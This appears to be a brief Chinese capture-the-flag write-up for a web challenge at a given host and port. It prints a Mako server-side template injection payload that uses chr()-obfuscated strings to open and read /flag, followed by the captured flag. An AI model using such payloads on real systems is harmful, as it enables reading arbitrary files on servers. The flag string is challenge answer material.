 cyclens.tech:30479
H
很简单，工具一把梭吧w
模板
<% __M_writer(getattr(open(chr(47)+chr(102)+chr(108)+chr(97)+chr(103)),
chr(114)+chr(101)+chr(97)+chr(100))()) %>
渲染
回显
flag{yhnhtqfy-gz7h-4tj-8syl-xytweqeyncsjf}